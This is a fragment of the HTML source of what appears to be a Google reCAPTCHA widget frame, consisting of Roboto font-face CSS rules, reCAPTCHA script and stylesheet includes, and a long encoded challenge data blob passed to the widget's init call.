  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OP_1lBTsrDwYGhuMkDxHbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OP_1lBTsrDwYGhuMkDxHbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OP_1lBTsrDwYGhuMkDxHbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wokRYMKFZMKbc3AWw5tkw5ofWkM4OcOvQTfDhTPCssO5bgzCkT/DnnQaHcOUwr/Cm8OXw4ZNw7wfw65gQcOgaMKYV8KuwoM6ZMKTwpUBLwnCpsK9dMKbwo/Cp8OcPMKBGD3ConxKw5pgcBXCmiIxNMKcwq/DrWPDjD9zBcOpVlvCgjTClsOTa8OgwqbDokM1EMOWEsK5wqw2wonDpHjDmBsnw6PDgMKETsOrO8Ovw4hqw75aasOWOwI+w58BJADDiMKHw5VIEcOCwqrDg057FsO1wr3DssOVw6TDimImSMKfM8KGwrUyAHQLw5MRwrrDlMKmwpAYSy3CoQfDksKIw4VlwqpSwp/CrD5YPcOJfBtcw6/DkVrDq8Obw7NCwpjCnMOyLE1fesOMwqTDgsKpM8OTw797w4gYw5ldOcObw6/CnsOfw7vCnMOwwqkLNsOxP23CsjRkwoESw7pEIcK6NCh2JhTCvMKwSR5bFEtgwqAgwoLCuDfColZ+wqIOM8OPSsOhwo1RQ8OvKnkXwrzCiMKzeMOBwqHDum1jN8KWw6LCp8OgQCbDssO0QMOQw5/DuMKoKMOVVMOCworDtFkfw4Ikwp3Dvm92QMKBRxd6w6zCuhLCt8OXdcOlU8O/w5/CuMOFVMKnwq3DksO3woF1aFMFwqTChMKrw6RzcMOGecKBwr1HdMKLwr9Kw6rCmsOuY8Odw4nDlMKjAlnDrh/DtcKDw4zCrcKlWlVgOsOZcsO7wqYrwrAgBWEqFDpOwpjCl1vCh8K3YQHDhH/ChEMSYGXDtA0hG8KSX8ObAG3CkVXDoMKowq5BwqMDNSDCpsK9w7Q3HHTChhzDqHpGOsOvw5XDvgRfw7fCpMOkJFAVw5XCrMO1QEPCvGIHw6tAe8KocsKDw4LDo3fDr8KiwpjCpcKhwrJ/cMOQwp7ChT0ow4nDhsOjYifCujwrEB/CuEDDucO/w7V0ITLDmHDDuMOgwooFwo7DtkbDkywIwpXCui7ClMOMAVIuInXCkwPDo8OmwrfClcKJc3jCjmfDmsOodMOgw5nCkiZmw5EdCMKycQdKS8O+w5gQwr/DkW9lUsKVDitGw5vDvsKGwpXDq8KkwqDCicKww70OKMKiwoN+wqzCtsKHJFERw5DDocKnwrvCq8Kwf8KXw6UwAk5ow6AvwrpeBVZgw6wGO8KTwqsqIAPDqzh8VXbCvMKXw5bDjsOVw7hfP3vCrBXCuAfDoMODISLCnh7Ct8KAw79awqfDq8KaRsKXwpE/AwZBwpnDj8KJXhh5L8OqRcOtK3fCrcOEwpFbKMOiFhMcw6rCrsORT8ODw5LCunnCv0sPfjArWkDDisKPwrLCiF8QRsOLAcOew5LDhsOPI8O8w4w9LsOCwqclwo1uwrfCvMKpKcKVwonDj8KCFsObw5/DocOmw4fDun3DtTdqw5RaNcKPwpHCjsKRbMKEw73Du8OyBzYgw6/[base64]/Cr8KNaETDmMOrwofDocOAOFY2w5VrAA9rDcO3BMO2b8KXwp99w5dAHTYgw4/Dt2FNwqwtw7LCtCgRwr7CtMOQwozCuw5JQBJ7aH7CicOfNDQ2wq5HfsOkw6x8UMOsAcK5w7LDhyDCqcOiwrvCnTRBwrLDkRnCvMKQTMKTw7HCkj1cw4NNMsOhw5BEBG7CrWZvVcOkwq3CrcOqw5zCoCl1wqY6JS3DllDCnGTDtMOnTjwbw5DDvMOhw6/DjcK7wo7Cs8OAXE7CgMOUwoLDh3xbw6bDlmfDv8KxcMOdwq/[base64]/w5nCjD9JLljDpBXDuHokwo5yK8Kew4/Cp8KWBy8Qw73CrCPChTh7wpMpwoLCjGJURjUYw7jCtMK1LMKOJinCj1jDtsKGwp7DkEpCUMKGR1nDoCLCn8OZwohuYjHCm8KkQTEuOiDDmMOowpNvw6HDqMOtw4bCosOZwpvCiBXCnX8LCVFbw5DCjsObMx/DqsOGwqlPwrvDqsOLwqrCjMOEw4vCkcOCwoPCnsKiOsO4RsKzwr/[base64]/Cin8SP8OYZcO/wojCnsOmwpTDsCHDmMK/WMKuAkfCpsKDw49wHEDDkhDCtcKKbBdew7h/w59Uw7V2w6bCkMOOXsOEwrDDnsONXToPwo0cw7wVc8OcJ0tFwp8Lwo7ChcOGIyMHJMKQwoDCscO4w7PCpSoKW8OMLcKwBV8kVmfCgGAZw7fDsMO+wrjCmcK8w63DmMK0w6YIwr7DqSwAwogOPDxBZsKxw6vDl3/[base64]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[base64]/DhMKJwoYGCTAoMsOWw6DDpzzDtsObFWzDvWFuEyZiw7jCoQRqw5E4fULCh8O4woLCtx/CgRzDiwICw7TCh8Kew5Qjw6h/YkvDvMO/[base64]/DlMOtdzs3EMKww6TDusOow71WZTMow7hhHXPDoibDmsOnwovCpsOyXcO4bgnDvSgmwq4kwrdYw57Cj2fDsMOFYG3DrELDscOjwqnDoEHCkRjDt8OxwrFMCw/CqXYTwrZcwq1Hw5pbGcOcDgVfwqHCjMKRwr3CrCLCih7CtWbCiUPCihtgasOHA0NHCsKMwqbDlxs7w6zCrw/Dq8KLd8KCLl7DpMKlw4jCt2HDryE6w6rCuSgjak9pwo9XPsOzNcOow7TCgT3CmHLCiMKDCcKdKgAUZAAJw73DjcOBw6/CrW9raSXCjBAJNsOnSUJtczjDmEnDli4Twq4PwoUzesKdw6Zyw4cgw6hgasOpbG0bNCTCk3zCjD0XSQAoAAfDucKtwoouwpXDkMKTw6UvwoPDqcK1PlElw7/CqlTDsUJrcsOVZMKCwprCnsKVw7bCgMO9AgnDgsKgZ3vDo2JHaXAzwqJTwoFnw5rClcKlw7bCncOLwqdbSB/[base64]/[base64]/eMKAasKCdcO4KkoswrHCm8KiDljCt3vCusOaUWQIK2kaO1nDn8O/E8Otw6J/DsKXw4FcGVLCsAHDvWjCjVDCicOxTjHDk8OBO8KBw6d5Q8KMcAPCrsK7NyYcf8KhOCZlw4p1B8KAVAPDr8Ofw7HCth5pWMK2GTs7wr0xw7HDlsKFL8KuQ8KIw75ewq/Ck8OGw5/CpCIDI8O3wrcYwprDhVgwwpjCkWHCr8OBwr9nwpfDhxXCrCBhw5UpfsKtw6jDlX3DmcKqwq3DksOaw7sPAMO2woggScOhUMKnFcOUwqPDuw93w69YbWUAIV0SEx3DnsK1LyHDoMOWe8Ozw5rCpzvDjMOxWkk+C8OMdyBTY8OcNS/DslBaAMKzw7zDqMKsOgrCt27DrsO7w53CsMKLL8Oxw5PCuArDocK+w79Lw4IZE1/CnQExwp0mwp4EBB1AwpjCssO2H8OiVwnDkUM9wq3DlcOtw6TCpnt+w6HDscKpfMOLLxwZUETDp18qPsKewpnDtRcrB0Z9UDLCm1fDlicPwrdDCFjCvWbDlG1bZMO9w7/ChV/Dq8OAW1F9w6Vjdkxlw7nChMK7w4F+wr8Xw7kcwoLDmUxORkzCghZ8K8KMRMKmwrfDmxXCpRjCnSggVsKiwoN2EzzClsOBwpfCiTLCt8Obw4fDjxtsAT7DkBPDnMKqwrUqw4/[base64]/[base64]/C8KgLMOlw6sBwrpuw4dhwqh4wq/[base64]/CrUcmwohYXwgfw4gHc8OvdQR4w4YzwpnCkGQSw7rCicKoGi8kQDjDli/CtMOiw6rClsKhwpJUAmxMwoHDlh3CrcKwXF1QwovClcK1w55ObFw4w7HCn17DmcKRwpAPccK0X8Klw6DDoW/CrcOKwodawrIwDcO3woI8fcKNwp/Cn8KGworDsGbDoMKfwphkwrdWwqdBVMONw5xaw6rClwBWJUbDmMO8w4Y/RRkOw4HDhjDCg8Kkw5UEw7XDtHHDtARnD2nDgFLDskwRMATDvALCjcKDwqjCk8KLw4UoG8O/RcOPw6LDkwDCv2/[base64]/CjSnCusKzwrZhMcKGRSVBw4bCvsO9G8KHRQNySsOvw4h1fMK+dMKDw4wlNjA0VcO1AMK9wo98PsObfMOFw5MPw7DDsBrDuMOFw7nCk1zDhsOuS2XCisK7KsKGMcOVw7bDrS9cK8KxwprDtcKnN8ORwr4Hw7/CrRIEw6gXd8KgwqjCssO8BsOzWn7CuU8BaBpCXj3CmTjCmcK3W3g2wpXDtkZWwpLDrsKCw7XClcO/LEHCuwzDjwLDrGBsG8OEJzJ8wqvCnsOsCsOdX00rSsKvw5cUw5/DrcOvXcKCVULDpT3CvMKwHcOWHsK1w7JNw5vCkG54X8KYw68ZwqdnwohYwoJRw7UQwp7DsMKrQyrDklN4QzbChlLCuj4fQWAqwo41w7TDsMOxwrIwesKIK1VcAMOLMMKaDcKgwplIwpUKTMOBHx50w4TCucKawr3DhikMQGjClRlaGcKJcXLCinrDqjrCjMKtesOgw7/CgsOMQcODX0LDjMOqwqB1w4g4fsO+w4HDiB7CqsK7TFVKwpI9wp7CkgDDkinCoS0rw6NSaUrCjcK+wrHDkMKxF8OrwqvCuD7Dpg19eCTChRsybRp+wpzCl8O/K8K0w5UBw4nCgXXCiMOlHxXCvcOVw5PDgWwDwosewovCnDDDlcOlw7VawqQwM13Dq3bCq8OEw60cw5/[base64]/ChCPDr8K+w5rCvcOpw5xtwqDDusOFw6zCvcOiVFVpE8KQwrhKw5TCmV16fn7DimoUbMOKwoLDrMO+w7AVR8OaGsKAacK/wrnCsFt+EcOqwpbDgWfDhsKQcwgdw77DnAwgQMOcdHrDrMK1w6cww5FNwoPCmkJvw6LDvMK0w7zDpGw3w4/DicOfB0V/wobCo8KxDsKUwpNkWE9lwoAdwr7DjSkXwojCgQhcdCHDrXfChyvDo8KWJ8KvwoA2K3vCuxHDv1zCnz3DngYgwoxmw71Nw5/CoX3DnH3CjcKnamjCiV3Dj8KaGcKZNjlcNkrDpXdtwrvCvsOhwrnCi8OgwrfDuGbCr2zDj0PDkDnDi8KGRcKdwpUgw65Abn1bwr/CkW1jw78uQHpZw45JL8OPFxbCg3pRwpsGT8KTDMKAwpExw6DDkcO2V8OSCcOxBT0Ww5PDi8KfaVlGQcK0wrI4woPDjxHDszvDkcKywooafjYlX1gPwpJgw6Auw4hzw5xdbmlIbzfCngEjw5lrwo1qwqXCpsOgw6rDpBrCpsK/DA/DoxjDgcKPwqY+wpMOYxnChMK3NAp+Q2AkDCDDqWtGw4zDr8O2F8Obf8K6bDoNwpkkwpPDhcOowqtEOsOQwpRWe8OewowSw7MsCAkVw6jCk8OUwp/[base64]/CklMKFmoZMh12XRV2w7rDvR9TUMOVw7PDqcOAw6HDrMO2XcK/wrLDr8O/woPDqCJeKsOJeSnClsOJw6gMw5nCvsOOAMKbeTfDtiPCvTNKw43CiMOMw75qOUE1PsOeCGvDqsOlwozDnSdLQ8OXEzrDjFEYw5LCgsK7MkPCulQGw5fDiRzDhw9fMxLCgBc0MTkhC8KVw7XDsj/DuMKQekBbwoFZwoXDpHgiEsOeIw7DoHYTw7nDrn8ibcOww4HCtyJFXg/ClcKtCwRSUVrCm2xaw7pww5opIUJ4w4V6JMOCV8O8IAgPU2hvwpHCpsO1T0PDjh0pZALCmH9fYcKjKsKaw45xflR1w5Vdw4LCjR7ChcK4wqhxMGbDh8Kgf1DCmysKw7BaNjxDJioCwq7DqMO9w5fCuMKaw6jDq1PChnpkEcOgwoFBScKLCG3ClElXwpnCncK/wofDksOOw4nDkgbCkQDDu8OswoQswq7CtsKrS2hoVMKEw6bDpGHDk3zCvkTCqMKQESFYBmUkQ1FmwqcPw5p3w73CgcK9wqNfw5/DmmzCpGbCtxgTAMKSPENLD8ORPcOuwqjDtMOJLlIYw5PCusKdwrR0wrTCtsOgUDvDp8KnVxTDoUI/wqkoV8KjZxdjw7k6w4kawpvDmwrCqC1Yw5nDp8KOw7BJfcOGwpfDq8KbwrjDowbCsh9OdTvCn8O7eiUGwqdmwppdw7fDryF2EMKsZUM1XFvCocKrwrDDg2pAw4w3LUAkPTV9w4d8BDJ8w5R8w6kYXzBPw7HDvsKTw6/CmsKzw5toDMOuwqPDh8KqCkDCqXzCnsOPRsORQMOHwrXDg8K2VCllQGnDjVoMGsOMd8K8UT0haFdNwodiwrXDk8KlVRcuHcK1wqvDmcOYBsOFwoHDnMKhMWjDr01Rw6YKLVBNwpdsw6zDscKBDMK4Sgc2aMKZwogJa0J0QGLDkMKbw6oQw4DCk1jDgQsAeHhjw5h7wq/DsMOcwr4zwpfClEXChcORE8OIw7zDvsOJWDLDmRXDvcOVwqtvQlAfwoYOwqNww4PCvybDqBcFDMOyUHl/woXCgS/CnsOLN8KJDMOxBsKew7jCisKMw5BnFXNTw4fDqsOiw4fDmsK+w7YMWMKUccO5w5R7wp/DuVfCucK7w6/DmUHDsnlqNU3DkcK/w5IRw6rDpULCgMO5W8KTUcKSw6LDtcOLw7JQwrDCm2nCncKbw73Cpm7CusO6CsOaFsKoQjPCqsOERMKIJ2Bwwolcwr/DvH7DkcO+w4BPwqMUcUxswrHDmsO7w7LCjcKtwp7DkMKcw6c6woZSIMKOV8Oow4LCs8KhwqfDrcKKwpQuwqDDgChLOW8zbcOMw5Ifw7XCn33DkD/[base64]/DmC3Cr34FYnBsw7PCsk9jS8O7wp4EwpnDqwBYw4HCvz8tc8OVAMOMKcOWOsKAWR/DhnIcw73ClxLDugdTFcKfw7kBwrDDicOxXcKPJ0bCrMK3dsO6bcO5w4jDlsK0aSNtY8Kqw5bCg3jDiHcUwr5sQcKaw5LDscOdKwIGb8O2w6bDvlABXMKvw4fDvVzDt8Ovw6Z/dEt5wpbDu0rCn8KXw5IdwozDhcKcwpbDs0ZDZEnCksKOMcKPwpnCtsK5woQ2w4nCs8KdMXXDu8KMeALCusOJfi3Cly/CqMO0RizClhfDgsKiw4NWe8ODBMKaa8KGMwDCuMOyZMOlPMOJRsKhwq/DqcKyWi1dw67CvcO9F2/ChsOIRsKkDsOTwphJwpxHU8Kuw5DCr8OIR8OsAQPCskDCkMOBwp4kwrgFw7Bbw4PCvF7DimfCrQnCphbDrMO8SsKHwq/DscK1wpDDtMOdwq3Dm0A6dsOVWyrCrRsrw6jDr2hxw6g/DQ3CvEjChVbCvsKeJsOoJcKZVcOmV0dEKiNowoRfDcOAw63Chntzw6VZw4LCh8KKXsKkwoVnw4/DowPCuwoQCBzDoWXCqxUdw4Fhw6R4e3nCpsOSw6rCksK8w6Ukw5rDgsKNw4towrYYTcOQJcOeJsK6TMOew6PCpcKMw7vDuMKSPmIjNm9Uw7jDtMKmKQ/CiUJLVsO6OcO2w7LCq8K+NMO+csKMwqXCu8OxwrrDl8OwBSoBw6AVwoY7NsKLDsOYQ8KVw7V8H8KjI0rColHDmMOzwpoiaHPCkhbDkMKeYMOkVcOXN8O/w7l/LcKqKx4FQTXDhGbDmMOHw4suChzDqmFtEg56Sh0xHcOnw6DCk8OzTcO1ZVA0DWXDtMOjZcOdKcKuwoBWdsOcwqtDG8KYwrwQHgApHDIBaEAQScOjHX3CrAXCgQkLw79fwrrDl8OoDnZuw7hAO8Oswr/Cp8KDwqjCrsOXw5/CjsOQX8ONw7oTwqfCoxfCmMKdVcKLb8O5C13DkW1+wqYweMOBwr7Dv3pewqQQe8K/AUfDnMOqw4IRwrzCg2Bbw5nCukEhw4rDhBQwwq0Rw41hIErCrMOsP8Ovw5YlwpDCuMKjw6bCpDbDnMOxQsOFw7TDosK0c8OUwojCnUfDqMOJGlnDjXIiZsO8w5zCicO7LlZVw6ZEwo8GGGMtYMO1wp/DhMKjw6zCqxHCocO/w5V2FB3CjsKXVMKgwq7CtTgRwo7ClcOSwoEtQMOHwoZLaMKBNH3DucOQHh/DnWjCvjPClgDCmsOZw4czw6/DsHRAQT1UwrTDjGTCtzxDO2s+BMOiUsKIXynDocOrPTMwUDDDkE3DuMO+w7knwrLDrMK7w7Evwr8uwqDCvwrDscOGZwrCm1LDsDY4w7PDosKmw6Vbe8Krw6DCrX8CwqTCvsKywppUw67DsUo2KcKWVAfDi8KtDMOQw7AWw50qWlvDg8KZBR/ComRWwoIbYcOJwqXDkw3CjcKVwpp0w6fDqT1pwrp4w4/CpBrChFHCusKfw73CgnzDmsKPwqXDssKew4QEwrLDsyNHDERywqwVf8KOYsKob8Owwr9icDTCpWDDhinDmMKjEWvDj8KSwqfCry84w6LCosOqHHfCt3lQS8KBZx3DuVcWAAheKsOlEkoJWA/Dq1DDpVXDncKnw6LDvcOoXMKdLEvDksKFXGRuH8KHw7Z/[base64]/DgsKKw7RGGcONFXYhwqFswprCvMOgJj1xfCUTw6cHwqAFwqXCqGnCqcKJwr4uO8K7wrjChVfCmk/DtcKLSyDDtRg6MzPDgMK/fik6fxrDvsObChhkTMOYw7tHAMO3wqrCjwrCinp/w6AiNkd5w6grdWDDskbCt3HDucKPw5vDgTYZCgXCtH4rwpXDgsODZHALK07DtRMWdMKrwrfDm0XCsBrCssO9wqjDoQzClEfCgsOFwoDDvcKUQMO+wqRTPGoCRjXChljCmXNcw5bDh8KSWh8dTMOYwozDpEzCvDUxwo/Dhm45UsKrHnHCpQfCjcKRa8OBeC7DocOYKsKGP8KqwoPDmSRnWgrDqz4Mw6Rdwq/DsMKtQMKOSsOPE8Oawq/Dp8O9woklw7UDw5/CuV7CmyJKYHNawpkJw7fCjU5hVEhtczl+w7YFSWkOKcKCwqvDnivCjDhWDsO6w7hBwp0swoDDpcKvwrsKJEDDhsKeJXXCkW8jwodgwq7CrsKBfcOhwrVEwrTCvxl+L8OLwpvDrjrDjkfDqMKQw7cQwr9iNQxEwqPDhsKSw4XChCRzw7/Do8KdwoR+fmI2wqnDhzDDozhpw4HCiQTDsTBMw5HDnSjCpVonw4/CiTDDm8OMDsOyZcK4wrTDjgrCusOUecOpVWx/wpHDsWvDnMKTwrXDh8KaeMOMwo7DuHx8FcKlw6vDkcKtcMKOw5DCg8OHHcKOwowrw7xVMT4VDMOPHsKAwppqw50bwp5lEV1vJX7DqkLDucOvwqQiw7YrwqrDoWZTAFjCjVANAMONU3dNW8K0EcKWwrvDn8OJw7rDg08IR8OWw4rDjcOFei/[base64]/wpjDtn5lDh